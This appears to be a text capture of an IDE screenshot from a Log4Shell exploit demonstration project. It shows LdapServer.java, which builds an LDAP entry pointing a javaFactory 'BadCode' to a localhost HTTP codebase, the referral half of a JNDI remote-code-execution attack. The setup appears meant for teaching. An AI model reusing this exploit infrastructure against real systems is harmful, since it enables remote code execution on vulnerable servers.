 IntelliJ IDEA File Edit View Navigate Code Refactor Build Run Tools Git Window Help 78 % Fri 20. May 21:43:35
log4j – LdapServer.java
log4j src main java de predic8 LdapServer main Add Configuration... Git:
Project README.md scratch_1.txt BadCode.java Opfer.java HttpServer.java LdapServer.java pom.xml (log4j-exploit-demo)
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Notifications
log4j /Volumes/zDev/log4j
.idea
.mvn
src
main
java
de
predic8
HttpServer
LdapServer
Opfer
BadCode
resources
target
.gitignore
LICENSE
mvnw
mvnw.cmd
pom.xml
README.md
requests.http
External Libraries
Scratches and Consoles
Scratches
scratch.txt
scratch_1.txt
6
30 serverConfig.setEnforceAttributeSyntaxCompliance(true);
31
32 InMemoryDirectoryServer ds = new InMemoryDirectoryServer(serverConfig);
33
34 {
35 DN dn = new DN( dnString: "dc=predic8,dc=de");
36 Entry e = new Entry(dn);
37 e.addAttribute( attributeName: "objectClass", ...attributeValues: "top", "domain", "extensibleObject");
38 e.addAttribute( attributeName: "dc", attributeValue: "predic8");
39 ds.add(e);
40 }
41 {
42 DN dn = new DN( dnString: "cn=badcode,dc=predic8,dc=de");
43 Entry e = new Entry(dn);
44 e.addAttribute( attributeName: "objectClass", ...attributeValues: "top", "domain", "extensibleObject", "javaNam
45 e.addAttribute( attributeName: "cn", attributeValue: "badcode");
46 e.addAttribute( attributeName: "javaClassName", attributeValue: "BadCode");
47 e.addAttribute( attributeName: "javaCodeBase", attributeValue: "http://localhost:8080/");
48 e.addAttribute( attributeName: "javaFactory", attributeValue: "BadCode");
49 ds.add(e);
50 }
51 ds.startListening();
52 }
53 }
54
55
Git TODO Problems Terminal Services Dependencies
41:1 (466 chars, 9 line breaks) LF UTF-8 4 space... main 319 of 1024M